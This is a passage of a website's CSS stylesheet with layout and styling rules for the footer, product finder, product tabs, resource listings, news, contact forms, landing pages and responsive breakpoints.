	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
